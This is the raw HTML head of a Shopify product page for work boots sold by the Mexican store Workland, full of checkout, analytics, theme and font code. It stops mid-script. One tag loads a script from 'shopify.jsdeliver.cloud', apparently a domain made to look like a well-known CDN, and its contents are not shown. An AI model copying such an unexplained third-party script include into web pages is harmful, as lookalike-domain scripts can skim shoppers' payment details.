

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://workland.com.mx/products/botas-industriales-casquillo-tacticas-hombre-trabajo-naz-p43
body_size: 78196
content:
<!doctype html>
<html class="no-js" lang="es">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://workland.com.mx/products/botas-industriales-casquillo-tacticas-hombre-trabajo-naz-p43">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    

    <script src="https://js.shrinetheme.com/js/v2/main.js?version=1" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="block" data-country-list="" data-country-list-error="" data-animations-type="J0Up30o4nhplDpqJpQV7kZd4r6NeyaJR5OxGv4QjKTa7C5oyhODRh6FrgKp1aw7LAgd38sK7d1++Zw9yIMNxCNyHhjsnwsHRY1rE9NsfVTnIkXpvDSeEs4EDoiT52HpD/nmmFiMv3XyFZDcDSJGnaRzZoCkdgm5+BOr3d8sdXyPfiV8WvQGbpcDOhnCD1ybReMcfAxSrPUretRnTGbeAOpMOHtlc/FDfTcFq29YK242CPb6vZg/gSfnsgdW8aah0ocvVsAHY18dhumpzJ10TXfw9/MUCaqZ/TKNYZPUteBY7nF6XHEhk3gneGbdTV4t2kcst88DGTDEmX9/Y4PWr6fqF4CCWT8Bj+RtHeq7gaSWaU/nz9luMlAKuSfV8ufmU7fRn8qVZlUEeFEFHfMIjOEixEsp5ByGOpxGDY490U/w="></script>
    <script src="//workland.com.mx/cdn/shop/t/9/assets/secondary.js?v=63522464628986351641766160944" defer="defer" data-defer="true" data-is-rtl="false"></script>

    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link
      rel="stylesheet"
      href="https://fonts.googleapis.com/css2?family=Material+Symbols+Outlined:opsz,wght,FILL,GRAD@20..48,100..700,0..1,-50..200"
    >

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//workland.com.mx/cdn/shop/files/Logo_wkl.png?crop=center&height=32&v=1766163623&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Botas industriales casquillo tacticas hombre trabajo NAZ P43
 &ndash; Workland</title>

    
      <meta name="description" content="Suela COSIDA y pegadaCON CASQUILLO DE ACEROCuenta con Certificación NOM113STPS2009 (Normas Oficiales Mexicanas) El cual garantiza la calidad y uso específico del producto.Las tallas son medidas Estándar Mexicana en unidad de medida CM (centímetros) Medida regularCARACTERISTICAS DEL PRODUCTOCorte 100% piel (genuina), su">
    

    

<meta property="og:site_name" content="Workland">
<meta property="og:url" content="https://workland.com.mx/products/botas-industriales-casquillo-tacticas-hombre-trabajo-naz-p43">
<meta property="og:title" content="Botas industriales casquillo tacticas hombre trabajo NAZ P43">
<meta property="og:type" content="product">
<meta property="og:description" content="Suela COSIDA y pegadaCON CASQUILLO DE ACEROCuenta con Certificación NOM113STPS2009 (Normas Oficiales Mexicanas) El cual garantiza la calidad y uso específico del producto.Las tallas son medidas Estándar Mexicana en unidad de medida CM (centímetros) Medida regularCARACTERISTICAS DEL PRODUCTOCorte 100% piel (genuina), su"><meta property="og:image" content="http://workland.com.mx/cdn/shop/files/25ca404c-2503-4c4b-8469-749633fc53e2.jpg?v=1768046838">
  <meta property="og:image:secure_url" content="https://workland.com.mx/cdn/shop/files/25ca404c-2503-4c4b-8469-749633fc53e2.jpg?v=1768046838">
  <meta property="og:image:width" content="1500">
  <meta property="og:image:height" content="1200"><meta property="og:price:amount" content="699.00">
  <meta property="og:price:currency" content="MXN"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Botas industriales casquillo tacticas hombre trabajo NAZ P43">
<meta name="twitter:description" content="Suela COSIDA y pegadaCON CASQUILLO DE ACEROCuenta con Certificación NOM113STPS2009 (Normas Oficiales Mexicanas) El cual garantiza la calidad y uso específico del producto.Las tallas son medidas Estándar Mexicana en unidad de medida CM (centímetros) Medida regularCARACTERISTICAS DEL PRODUCTOCorte 100% piel (genuina), su">


    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="hzTrF4EjYVPhxNyXYXIB7T6p3DC2iafUF5ekiHLFSwM">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/51300237484/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="9f5a726d00855fef15bf8689a45727a1">
<meta id="in-context-paypal-metadata" data-shop-id="51300237484" data-venmo-supported="false" data-environment="production" data-locale="es_ES" data-paypal-v4="true" data-currency="MXN">
<link rel="alternate" type="application/json+oembed" href="https://workland.com.mx/products/botas-industriales-casquillo-tacticas-hombre-trabajo-naz-p43.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=es-MX"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=es-MX&shop_id=51300237484" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":51300237484,"countryCode":"MX","currencyCode":"MXN","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/51300237484","merchantName":"Workland","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard"],"total":{"type":"pending","label":"Workland","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"9f5a726d00855fef15bf8689a45727a1","betas":["rich-media-storefront-analytics"],"domain":"workland.com.mx","predictiveSearch":true,"shopId":51300237484,"locale":"es"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "worklandoficial.myshopify.com";
Shopify.locale = "es";
Shopify.currency = {"active":"MXN","rate":"1.0"};
Shopify.country = "MX";
Shopify.theme = {"name":"shrine-theme-pro","id":156778856707,"schema_name":"Shrine PRO","schema_version":"1.6.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "workland.com.mx/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//workland.com.mx/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_2Gr3Q33f.es.esm.js"></script>
<script defer="defer" async type="module" src="//workland.com.mx/cdn/shopifycloud/shop-js/modules/v2/chunk.common_noJfOIa7.esm.js"></script>
<script defer="defer" async type="module" src="//workland.com.mx/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Deo2FJQo.esm.js"></script>
<script type="module">
  await import("//workland.com.mx/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_2Gr3Q33f.es.esm.js");
await import("//workland.com.mx/cdn/shopifycloud/shop-js/modules/v2/chunk.common_noJfOIa7.esm.js");
await import("//workland.com.mx/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Deo2FJQo.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_CLKquFP5.es.esm.js","modules/v2/chunk.common_noJfOIa7.esm.js","modules/v2/chunk.modal_Deo2FJQo.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_UIHl99eI.es.esm.js","modules/v2/chunk.common_noJfOIa7.esm.js","modules/v2/chunk.modal_Deo2FJQo.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_CmfU17z0.es.esm.js","modules/v2/chunk.common_noJfOIa7.esm.js","modules/v2/chunk.modal_Deo2FJQo.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_TNcmr2ON.es.esm.js","modules/v2/chunk.common_noJfOIa7.esm.js","modules/v2/chunk.modal_Deo2FJQo.esm.js"],"pay-button":["modules/v2/client.pay-button_Bev6HBFS.es.esm.js","modules/v2/chunk.common_noJfOIa7.esm.js","modules/v2/chunk.modal_Deo2FJQo.esm.js"],"shop-button":["modules/v2/client.shop-button_D1FAYBb2.es.esm.js","modules/v2/chunk.common_noJfOIa7.esm.js","modules/v2/chunk.modal_Deo2FJQo.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.es.esm.js"],"init-windoid":["modules/v2/client.init-windoid_DEZXpPDW.es.esm.js","modules/v2/chunk.common_noJfOIa7.esm.js","modules/v2/chunk.modal_Deo2FJQo.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_BplbpZyb.es.esm.js","modules/v2/client.shop-login-button_TNcmr2ON.es.esm.js","modules/v2/chunk.common_noJfOIa7.esm.js","modules/v2/chunk.modal_Deo2FJQo.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_HqkMc84a.es.esm.js","modules/v2/chunk.common_noJfOIa7.esm.js","modules/v2/chunk.modal_Deo2FJQo.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_2Gr3Q33f.es.esm.js","modules/v2/chunk.common_noJfOIa7.esm.js","modules/v2/chunk.modal_Deo2FJQo.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_SugAQS8a.es.esm.js","modules/v2/chunk.common_noJfOIa7.esm.js","modules/v2/chunk.modal_Deo2FJQo.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_fxIyJgvX.es.esm.js","modules/v2/client.shop-login-button_TNcmr2ON.es.esm.js","modules/v2/chunk.common_noJfOIa7.esm.js","modules/v2/chunk.modal_Deo2FJQo.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_DnItKKRk.es.esm.js","modules/v2/client.shop-login-button_TNcmr2ON.es.esm.js","modules/v2/chunk.common_noJfOIa7.esm.js","modules/v2/chunk.modal_Deo2FJQo.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_Bfwbpk3m.es.esm.js","modules/v2/chunk.common_noJfOIa7.esm.js","modules/v2/chunk.modal_Deo2FJQo.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_BA6xEtNy.es.esm.js","modules/v2/chunk.common_noJfOIa7.esm.js","modules/v2/chunk.modal_Deo2FJQo.esm.js"],"shop-login":["modules/v2/client.shop-login_D2RP8Rbe.es.esm.js","modules/v2/chunk.common_noJfOIa7.esm.js","modules/v2/chunk.modal_Deo2FJQo.esm.js"],"lead-capture":["modules/v2/client.lead-capture_Dq1M6aah.es.esm.js","modules/v2/chunk.common_noJfOIa7.esm.js","modules/v2/chunk.modal_Deo2FJQo.esm.js"],"payment-terms":["modules/v2/client.payment-terms_DYWUeaxY.es.esm.js","modules/v2/chunk.common_noJfOIa7.esm.js","modules/v2/chunk.modal_Deo2FJQo.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/getbutton.io\/shopify\/widget\/51300237484.js?v=1606247464\u0026shop=worklandoficial.myshopify.com","\/\/shopify.privy.com\/widget.js?shop=worklandoficial.myshopify.com","\/\/code.tidio.co\/hqxjxkk3yoqxioz8oxghksgbmzigmpoe.js?shop=worklandoficial.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":51300237484,"offset":-21600,"reqid":"fcdf2446-bd77-421b-977e-b23989556e2c-1769348428","pageurl":"workland.com.mx\/products\/botas-industriales-casquillo-tacticas-hombre-trabajo-naz-p43","u":"362ed67db381","p":"product","rtyp":"product","rid":8634069614851};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="form-persister">!function(){'use strict';const t='contact',e='new_comment',n=[[t,t],['blogs',e],['comments',e],[t,'customer']],o='password',r='form_key',c=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',o],s=()=>{try{return window.sessionStorage}catch{return}},i='__shopify_v',u=t=>t.elements[r],a=function(){const t=[...n].map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(',');var e;return e=t,()=>e?[...document.querySelectorAll(e)].map((t=>t.form)):[]}();function m(t){const e=u(t);a().includes(t)&&(!e||!e.value)&&function(t){try{if(!s())return;!function(t){const e=s();if(!e)return;const n=u(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){u(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:r})),t.elements[r].value=e}(t,e),function(t,e){const n=s();if(!n)return;const r=[...t.querySelectorAll(`input[type='${o}']`)].map((({name:t})=>t)),u=[...c,...r],a={};for(const[o,c]of new FormData(t).entries())u.includes(o)||(a[o]=c);n.setItem(e,JSON.stringify({[i]:1,action:t.action,data:a}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(t)}const f=t=>{if('true'===t.dataset.persistBound)return;const e=function(t,e){const n=function(t){return'function'==typeof t.submit?t.submit:HTMLFormElement.prototype.submit}(t).bind(t);return function(){let t;return()=>{t||(t=!0,(()=>{try{e(),n()}catch(t){(t=>{console.error('form submit failed',t)})(t)}})(),setTimeout((()=>t=!1),250))}}()}(t,(()=>{m(t)}));!function(t,e){if('function'==typeof t.submit&&'function'==typeof e)try{t.submit=e}catch{}}(t,e),t.addEventListener('submit',(t=>{t.preventDefault(),e()})),t.dataset.persistBound='true'};!function(){function t(t){const e=(t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form})(t);e&&m(e)}document.addEventListener('submit',t),document.addEventListener('DOMContentLoaded',(()=>{const e=a();for(const t of e)f(t);var n;n=document.body,new window.MutationObserver((t=>{for(const e of t)if('childList'===e.type&&e.addedNodes.length)for(const t of e.addedNodes)1===t.nodeType&&'FORM'===t.tagName&&a().includes(t)&&f(t)})).observe(n,{childList:!0,subtree:!0,attributes:!1}),document.removeEventListener('submit',t)}))}()}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//workland.com.mx/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//workland.com.mx/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://workland.com.mx/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://workland.com.mx/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header" defer="defer" src="//workland.com.mx/cdn/shop/t/9/compiled_assets/scripts.js?v=1288"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//workland.com.mx/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//workland.com.mx/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//workland.com.mx/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//workland.com.mx/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//workland.com.mx/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//workland.com.mx/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//workland.com.mx/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//workland.com.mx/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//workland.com.mx/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//workland.com.mx/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 13, 13, 13;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 249, 192, 22;
        --color-base-accent-1: 249, 192, 22;
        --color-base-accent-2: 51, 50, 50;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #0d0d0d;
        --gradient-base-accent-1: #f9c016;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 10px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;

        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
        
      }

      .material-symbols-outlined {
        max-width: 1em;
        flex-shrink: 0;
        overflow: hidden;
        vertical-align: bottom;
        font-variation-settings: 'FILL' 0, 'wght' 400, 'GRAD' 0, 'opsz' 48;
      }
      .material-symbols-outlined.filled {
        font-variation-settings: 'FILL' 1, 'wght' 400, 'GRAD' 0, 'opsz' 48;
      }
      
      
        .button {
          font-weight: var(--font-body-weight-bold);
        }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//workland.com.mx/cdn/shop/t/9/assets/base.css?v=72514207947921368001766160943" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//workland.com.mx/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//workland.com.mx/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//workland.com.mx/cdn/shop/t/9/assets/component-predictive-search.css?v=76514217051199997821766160943"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
  <!-- BEGIN app block: shopify://apps/vitals/blocks/app-embed/aeb48102-2a5a-4f39-bdbd-d8d49f4e20b8 --><link rel="preconnect" href="https://appsolve.io/" /><link rel="preconnect" href="https://cdn-sf.vitals.app/" /><script data-ver="58" id="vtlsAebData" class="notranslate">window.vtlsLiquidData = window.vtlsLiquidData || {};window.vtlsLiquidData.buildId = 56787;

window.vtlsLiquidData.apiHosts = {
	...window.vtlsLiquidData.apiHosts,
	"1": "https://appsolve.io"
};
